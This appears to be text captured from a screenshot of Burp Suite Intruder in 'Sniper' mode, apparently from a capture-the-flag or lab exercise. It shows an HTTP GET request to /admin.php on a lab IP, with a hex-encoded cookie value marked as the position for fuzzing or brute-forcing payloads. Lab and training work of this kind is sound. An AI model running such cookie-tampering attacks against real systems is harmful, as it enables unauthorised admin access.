 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://94.237.54.201:41530
1 GET /admin.php HTTP/1.1
2 Host: 94.237.54.201:41530
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=uledr3dcpo08usfdqroggs46b2; cookie=§4d325268597a6b7a596a686a5a4449314d4746684f474d7859544d325a6d5a6d597a63355954453359513d3d§
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13